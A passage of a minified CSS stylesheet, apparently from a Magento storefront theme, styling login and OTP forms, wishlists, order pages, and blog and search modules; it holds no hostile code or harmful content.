.login-social-buttons,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .login-social-buttons{display:flex;gap:10px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login{gap:10px}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text1,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text1{text-transform:unset;font-size:12px;text-align:left;line-height:18px;font-family:'nunitosans-regular'}.add-mobile-page .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text2,.customer-account-login .column:not(.sidebar-additional) form .actions-toolbar .action.login .send-button-inner-text2{display:block;font-size:15px;font-family:'nunitosans-bold'}.add-mobile-page fieldset.fieldset.create.account,.customer-account-login fieldset.fieldset.create.account{margin-bottom:10px}.add-mobile-page .or-text,.customer-account-login .or-text{padding-top:80px}#verify-otp .field.otp>.label,#verify-mobile-popup-modal .field.otp>.label{text-align:left;margin:0 0 20px;max-width:300px}#verify-otp .field.otp .otp-fields,#verify-mobile-popup-modal .field.otp .otp-fields{max-width:100%}#verify-otp .otp-screen-bottom .resend-section,#verify-mobile-popup-modal .otp-screen-bottom .resend-section{text-align:center}}@media only screen and (max-width:480px){.customer-address-form .location-block button{max-width:inherit}}@media (max-width:1023px){.filter-options-content .items a{font-size:1.4rem}.filter-options-item{padding:2rem 1rem}.filter-options .filter-options-title{font-size:1.4rem}.filter-options .filter-options-title:after{width:1.5rem;height:1.5rem}}@media (max-width:767px){.filter-options-item.active .filter-options-title:after{right:0}}@media only screen and (max-width:1024px){.table-wrapper.reviews{margin-bottom:2rem}.table-reviews thead th{font-size:1.4rem}.table-reviews tbody td{font-size:1.2rem}.table-reviews .table-caption{font-size:2.2rem;line-height:30px;margin-bottom:2rem}.table-reviews .rating-summary{display:inline-block;vertical-align:middle}}@media only screen and (max-width:991px){.product.data.items .block.review-add{padding-left:1.5rem}.product.data.items .review-overview{padding-right:2rem;margin-right:.5rem}}@media (max-width:1024px){.account .column.main .block.block-order-details-view:not(.widget) .block-content .box{width:48%}.table-wrapper.order-items{overflow-x:scroll}.table-wrapper.order-items .product-item-name{max-width:90%;white-space:nowrap;text-overflow:ellipsis}.sales-order-view .order-links li.nav.item,.sales-order-invoice .order-links li.nav.item,.sales-order-shipment .order-links li.nav.item,.sales-order-creditmemo .order-links li.nav.item{width:calc((100% - 1rem)/2)}.sales-order-view .order-links li.nav.item:nth-child(2n),.sales-order-invoice .order-links li.nav.item:nth-child(2n),.sales-order-shipment .order-links li.nav.item:nth-child(2n),.sales-order-creditmemo .order-links li.nav.item:nth-child(2n){margin-right:0}.sales-order-view .order-links li.nav.item:nth-child(3),.sales-order-invoice .order-links li.nav.item:nth-child(3),.sales-order-shipment .order-links li.nav.item:nth-child(3),.sales-order-creditmemo .order-links li.nav.item:nth-child(3),.sales-order-view .order-links li.nav.item:nth-child(4),.sales-order-invoice .order-links li.nav.item:nth-child(4),.sales-order-shipment .order-links li.nav.item:nth-child(4),.sales-order-creditmemo .order-links li.nav.item:nth-child(4){margin-top:1rem}}@media (max-width:990px){.account .column.main .block.block-order-details-view:not(.widget) .block-content .box{width:100%;margin:0 0 2rem}}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{font-size:4rem;opacity:.6}@media only screen and (min-width:1025px){.toplink-right .call-detail{color:#fff;font-family:'nunitosans-black';font-size:1.3rem;line-height:2.2rem;position:relative}.toplink-right .call-detail span{color:#fff}.toplink-right .call-detail .call-icon{position:relative}.toplink-right .call-detail .call-icon:before{content:'';background:url('../images/phone-w.svg');width:1.6rem;height:1.6rem;display:inline-block;vertical-align:middle;position:relative;left:-1.1rem;background-repeat:no-repeat;top:-.1rem;background-size:100%}.toplink-right .call-detail .call-number{font-size:1.3rem;font-family:'nunitosans-regular'}.toplink-right .reorder-wrapper{margin-left:2.5rem}.toplink-right .reorder-wrapper .text{position:relative;padding-right:2rem}.toplink-right .reorder-wrapper .text:before{content:'';background:url('../images/order_arrow.png');background-size:100%;width:1.2rem;height:.7rem;display:inline-block;vertical-align:middle;position:absolute;right:0;background-repeat:no-repeat;top:.4rem}.toplink-right .reorder-wrapper div{margin:0}.toplink-right .reorder-wrapper .block{margin:0}.toplink-right .reorder-wrapper>a{line-height:2.2rem;color:#fff;font-size:1.4rem;text-decoration:none;position:relative;display:inline-block;padding-left:2.5rem}.toplink-right .reorder-wrapper>a:before{content:'';position:absolute;left:0;height:100%;width:.1rem;background:#494948;top:0}.toplink-right .change-delivery-mode{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;position:relative;margin-left:5.5rem;font-size:0;padding-left:1rem}.toplink-right .change-delivery-mode:before{content:'';background:url('../images/location.svg');width:1.5rem;height:2rem;display:inline-block;vertical-align:middle;position:relative;left:-1.1rem;background-size:contain;filter:invert(100%)}.toplink-right .change-delivery-mode:after{content:'';position:absolute;left:-3rem;height:100%;width:.1rem;background:#494948;top:0}.toplink-right .change-delivery-mode .change-location{display:inline-block;font-size:1.4rem;font-family:'nunitosans-bold';color:#fff;text-decoration:none;margin:0 .5rem}.toplink-right .change-delivery-mode .change-location:before{content:"(";padding-right:2px}.toplink-right .change-delivery-mode .change-location:after{content:")";padding-left:2px}.toplink-right .change-delivery-mode span{font-size:1.4rem;font-family:'nunitosans-regular';color:#fff;line-height:1.9rem}}@media only screen and (max-width:1024px){.page-header.fixed-header .toplink-right{opacity:0;height:0;padding:0}.logo img{max-height:inherit;max-width:140px;height:auto}.header-fix{padding-top:6rem}}@media (max-width:1367px){.category_banner .category_banner_info .category_banner_left span{font-size:3.4rem}.category_banner .category_banner_info .category_banner_left{padding:0 4rem}html{font-size:50.5%}.page-wrapper .nav-sections .navigation{padding:0 8px}.page-wrapper .page-header .header.content{padding:1.1rem 1.8rem}.page-wrapper .page-header.fixed-header .header.content{padding:.8rem 1.8rem}.page-wrapper .page-header .panel.wrapper{margin:0 1.5rem}}@media (max-width:767px){body .block-search .block-content{margin-top:1rem}.cms-index-index .bestsllre_list .owl-carousel .owl-stage-outer:before{content:none}body .bestsllre_list .best_seller_cat{margin-left:0;margin-right:0;width:auto;padding-right:2rem}body .best_seller_cat.owl-carousel .owl-stage-outer{margin-left:0;margin-top:.4rem}body .best_seller_cat.owl-carousel .owl-nav button.owl-prev{top:0;left:0;margin:0}body .best_seller_cat.owl-carousel .owl-nav button.owl-next{right:0;top:0;margin:0}}@media only screen and (max-width:480px){#amasty-shopby-product-list .owl-stage{width:100% !important}#amasty-shopby-product-list .owl-stage .owl-item{width:45% !important}#amasty-shopby-product-list .tab-data .owl-stage .owl-item{width:auto !important}#amasty-shopby-product-list .bestsllre_list .best_seller_cat .owl-item{width:auto !important}}@media only screen and (max-width:320px){.cms-home #amasty-shopby-product-list .owl-stage .owl-item,.gagpantry #amasty-shopby-product-list .owl-stage .owl-item{width:60% !important}}@media (min-width:1537px){.wishlist.products-grid .product-item:nth-child(5n+1),.previously_ordered.products-grid .product-item:nth-child(5n+1){margin-left:2rem}.wishlist.products-grid li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:1400px){.products-grid.wishlist .product-item-name,.products-grid.wishlist .item-country,.products-grid.wishlist .item-extra-info,.products-grid.wishlist .price-box,.products-grid.wishlist .product-item-inner{padding:0 1.5rem}}@media only screen and (max-width:1120px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 3rem)/3);margin-left:1rem}.products-grid.wishlist .product-item:nth-child(4n+1),.previously_ordered.products-grid .product-item:nth-child(4n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(1),.previously_ordered.products-grid li.product-item:nth-child(1),.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:0}}@media (max-width:1024px){.form-wishlist-items .action.update,.form-wishlist-items .action.share,.form-wishlist-items .action.tocart{padding:1.4rem 1.8rem}}@media (max-width:990px){.form-wishlist-items .actions-toolbar .primary{width:100%;flex-wrap:wrap}.form-wishlist-items .actions-toolbar .primary .action{width:100%;margin:3px 0}.form-wishlist-items .actions-toolbar .secondary{width:100%}.form-wishlist-items .actions-toolbar .secondary a.action{margin:2px auto}}@media only screen and (max-width:812px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 2rem)/2);margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(odd),.previously_ordered.products-grid li.product-item:nth-child(odd),.products-grid.wishlist li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:767px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 3rem)/3)}.products-grid.wishlist .product-item:nth-child(3n+1),.previously_ordered.products-grid .product-item:nth-child(3n+1){margin-left:0}.products-grid.wishlist li.product-item:nth-child(2n+1),.previously_ordered.products-grid li.product-item:nth-child(2n+1){margin-left:1rem}.form-wishlist-items .actions-toolbar .secondary a.action{margin:1rem 0 0}.toolbar.wishlist-toolbar .pager{display:block}.toolbar.wishlist-toolbar .limiter-label{display:none}}@media only screen and (max-width:480px){.products-grid.wishlist .product-item,.previously_ordered.products-grid .product-item{width:calc((100% - 1.1rem)/2)}.products-grid.wishlist li.product-item:nth-child(3n+1),.previously_ordered.products-grid li.product-item:nth-child(3n+1){margin-left:1rem}.products-grid.wishlist li.product-item:nth-child(odd),.previously_ordered.products-grid li.product-item:nth-child(odd),.products-grid.wishlist li.product-item:first-child,.previously_ordered.products-grid li.product-item:first-child{margin-left:0}}@media (max-width:1024px){.gagpantry .banner-images .cat-banner-title{font-size:4rem}.gagpantry .banner-images.mobile_banner_image{display:block;margin-left:-2rem;margin-right:-2rem}.gagpantry .shop_by_info .item.content{min-height:440px}}@media only screen and (max-width:768px){.gagpantry .shop_by_info .item.content{min-height:365px}}@media (max-width:767px){.gagpantry .banner-images .cat-banner-title{font-size:2rem}.gagpantry .banner-images.mobile_banner_image{margin-left:-1.5rem;margin-right:-1.5rem}.mobile-cat-banner-title{font-size:2rem}}@media (max-width:1250px){.checkout-success.substituteSuccess .success-sidebar .add_items{justify-content:flex-start;align-items:flex-start;flex-direction:column;gap:10px}.checkout-success.substituteSuccess .success-sidebar .add_items .message_detail{width:100%}.checkout-success.substituteSuccess .success-sidebar .add_items .item_button{width:100%}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions .actions-toolbar{margin-left:0}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-visually-hidden-desktop,.modes-label,.block-search .label,.dashboard-welcome-toggler{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:before,.cart-container:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:before,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.cart-container:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,[class^=sales-guest-] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field,.product-add-form .fieldset>.field,.product-add-form .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label,.product-add-form .fieldset>.field:not(.choice)>.label,.product-add-form .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control,.product-add-form .fieldset>.field:not(.choice)>.control,.product-add-form .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label,.product-add-form .fieldset>.field>.label,.product-add-form .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before,.product-add-form .fieldset>.field.choice:before,.product-add-form .fieldset .fields>.field.choice:before,.product-add-form .fieldset>.field.no-label:before,.product-add-form .fieldset .fields>.field.no-label:before{display:none}.product-add-form .fieldset>.field:not(:first-child):last-of-type,.product-add-form .fieldset .fields>.field:not(:first-child):last-of-type{margin-bottom:0}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:20px;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0;left:0;bottom:-3rem;text-align:left}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item,.cart-container .form-cart{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions,.cart-container .form-cart .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update{margin-left:10px}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue,.cart-container .form-cart .action.continue{float:left}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1920px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:30rem}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1rem 2rem}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 2.9rem}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:0;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:0;text-align:right;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 1rem 0 0}.product.data.items>.item.title>.switch{font-family:'nunitosans-bold';font-style:normal;font-weight:600;line-height:5rem;font-size:1.6rem;color:#1d1d1c;text-decoration:none;background:#ededed;border:1px solid #e8e8e8;border-bottom:none;height:5rem;padding:0 4rem}.product.data.items>.item.title>.switch:visited{color:#1d1d1c;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#1d1d1c;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#fff;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fafafa}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#1d1d1c;color:#fff;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin-top:5rem;padding:2rem 0;border:0;border-top:1px solid #e8e8e8}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:.1rem solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.desktop.three-columns{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.three-columns section.content{padding:0 30px;width:52%}.desktop.three-columns aside.left,.desktop.three-columns aside.right{width:24%}.desktop.two-columns-right,.desktop.two-columns-left{display:-webkit-flex;display:-ms-flexbox;display:flex}.desktop.two-columns-right section.content{padding-right:40px;width:76%}.desktop.two-columns-left section.content{padding-left:40px;width:76%}.desktop.two-columns-right aside.left,.desktop.two-columns-left aside.left,.desktop.two-columns-right aside.right,.desktop.two-columns-left aside.right{width:24%}.amblog-container-list{padding-top:0}.amblog-main-content{padding-top:0}.amblog-pager-container{margin:40px auto 50px;width:290px}.amblog-comments-wrapper,.amblog-related-wrapper{margin-bottom:0}.amblog-form-comment .amblog-svg.comment{top:10px}.amblog-form-comment .amblog-customer{-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}.amblog-form-comment .amblog-wrapper{width:49%}.amblog-form-comment .amblog-wrapper:first-child{margin-right:20px}.amblog-form-comment .amblog-input.-email+.mage-error,.amblog-form-comment .amblog-input.-name+.mage-error{margin-bottom:0}.amblog-form-comment .amblog-btn{padding:14px 0;width:230px}.amblog-form-comment .amblog-btn:hover{background:#185eaf}body[class*=amblog-index-] .page-title-wrapper{margin-bottom:20px}body[class*=amblog-index-] .page-title{font-size:4rem;line-height:4.8rem}body[class*=amblog-index-] .sidebar .block-reorder .block-content:not(.no-display){margin-bottom:50px}body[class*=amblog-index-] h2.amblog-post-title{font-size:2.4rem}body[class*=amblog-index-] h3.amblog-title.-accordion{font-size:1.6rem;padding-right:40px}body[class*=amblog-index-] h3.amblog-title.-accordion:before{background:url([data-uri]);content:'';cursor:pointer;display:block;height:12px;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(-180deg);width:20px}body[class*=amblog-index-] h3.amblog-title.-accordion.-active:before{transform:translateY(-50%) rotate(0)}.amblog-search-block .amblog-list{padding:0}.amblog-search-block .amblog-content{justify-content:space-between;padding-bottom:25px}.amblog-search-block .amblog-content>*:first-child{margin-left:0}.amblog-search-block .amblog-content>*:not(:last-child){margin-right:0}.amblog-search-block .amblog-content>*:not(:last-child,:first-child){padding:0 25px}.amblog-search-block .amblog-author-name{align-items:center;display:flex;flex-direction:column}.amblog-search-block .amblog-description{flex:1 0 22%}.amblog-search-block .amblog-social-container{flex-grow:1;justify-content:flex-end}.amblog-search-block .amblog-description+.amblog-social-container{flex-grow:initial}.amblog-replies-block.-level-top>.amblog-comment,.amblog-replies-block.-level-top>.amblog-comment-reply,.amblog-comments-action .amblog-replies,.amblog-comments-container .amblog-replies{box-sizing:border-box;margin:30px 0 0;max-width:768px;padding-left:20px}.amblog-post-container.list-item h2.amblog-post-title{font-size:2rem;line-height:3rem}.amblog-post-container .amblog-widget-container{margin:30px -25px}.amblog-post-container .amblog-features.-post{padding:15px 25px}.amblog-post-container .amblog-more{text-align:right}.amblog-post-container .amblog-arrow{background:url([data-uri])}.amblog-post-container .amblog-widget-container .amblog-list{margin:0 30px}.amblog-post-container .amblog-widget-container.-post .amblog-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;justify-content:space-between}.amblog-post-container .amblog-widget-container.-post .amblog-item{box-sizing:border-box;width:47%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-list{justify-content:inherit}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item{margin:0 20px 20px 0;width:31%}.desktop.one-column .amblog-post-container .amblog-content .amblog-widget-container.-post .amblog-item:nth-child(3n){margin-right:0}.amblog-grid-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:stretch;-ms-align-items:stretch;align-items:stretch;justify-content:space-between}.amblog-grid-list>.amblog-item{width:47%}.amblog-grid-list .amblog-read:hover{background:#185eaf;text-decoration:none}.amblog-grid-list .amblog-features>.amblog-item{margin-right:10px}.amblog-grid-list .amblog-item .amblog-category{margin-right:10px}.page-layout-3columns .amblog-grid-list>.amblog-item,.page-layout-3columns .amblog-grid-list .slick-slide .amblog-item{margin-right:0;width:100%}.column .amblog-newsletter .input-box.-newsletter{flex-wrap:wrap}.column .amblog-newsletter .mage-error[generated=true],.column .amblog-newsletter .amblog-input{max-width:calc(65% - 10px)}.column .amblog-newsletter .amblog-btn{max-width:35%}.column .amblog-newsletter .mage-error[generated=true]{order:3;width:100%}.amblog-search-titles{border-bottom:1px solid #e5e5e5}.amblog-search-title{position:relative;width:auto}.amblog-search-title:after{background:0 0;content:'';height:1px;left:0;position:absolute;top:100%;width:100%}.amblog-search-title.open:after{background:#1979c2}.amblog-search-content{margin-top:40px;width:100%}.desktop.three-columns .amblog-related-wrapper.-related-products .amblog-item-product{max-width:129px}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized){justify-content:initial}.amblog-related-wrapper.-related-products .amblog-slick-slider:not(.slick-initialized) .amblog-item-product{max-width:25%}.amblog-related-wrapper.-related-products .product-reviews-summary{margin-bottom:5px}.amcorder-popup-block .modal-inner-wrap .modal-footer{border-top:none}.amelsearch-further-section{display:block}.action.compare{padding:0 10px}.amsearch-wrapper-block{order:initial;width:auto}.page-header .amsearch-wrapper-block{float:right;margin:0;padding:0;width:auto}.page-header .amsearch-wrapper-block:before{content:none}.amsearch-loader-block{right:30px}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.amsearch-button.-close:hover,.amsearch-button.-close:hover{filter:brightness(0%)}.amsearch-slider-section{max-width:575px}.amsearch-slider-section.slick-slider{padding:0 40px}.amsearch-result-section .amsearch-products-section{height:100%}.amsearch-products-section{border-top:none;display:flex;flex-wrap:wrap}.amsearch-products-section:not(:first-child){border-left:1px solid #ccc}.amsearch-products-section .amsearch-description{width:auto}.amsearch-products-section.-list .amsearch-image{max-width:125px}.amsearch-products-section.-list .product-item-actions{align-content:flex-start;display:flex}.amsearch-products-section.-list .amsearch-description{padding-left:20px}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(33.33333333%)}.amsearch-result-tabs .title:hover:before,.amsearch-result-tabs .title.active:before{background:#fff;bottom:-1px;content:'';height:2px;left:1px;position:absolute;width:calc(100% - 2px)}.amsearch-result-section{min-width:100%;width:inherit}.amsearch-result-section:not(.-small){flex-wrap:nowrap}.amsearch-result-block.-preload{flex-wrap:nowrap}.amsearch-result-block.-preload .amsearch-products-list:not(:first-child){border-left:1px solid #ccc;width:calc(100% - 283px)}.page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width{width:100%}.page-header .amsearch-input-wrapper{min-width:283px;width:auto}.amsearch-item-container{padding:0 0 25px}.amsearch-item-container .amsearch-link{padding:5px 20px}.amsearch-items-section{padding:25px 0}.amsearch-items-section:not(:first-child:last-child){max-width:283px;width:100%}.amsearch-full_width-title{display:none}.page-header.amsearch-full-width.-opened .ammenu-logo,.page-header.amsearch-full-width.-opened .logo{margin:0 auto 0 4vw;z-index:11}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{z-index:10}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{right:4vw}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:initial}.page-header.amsearch-full-width 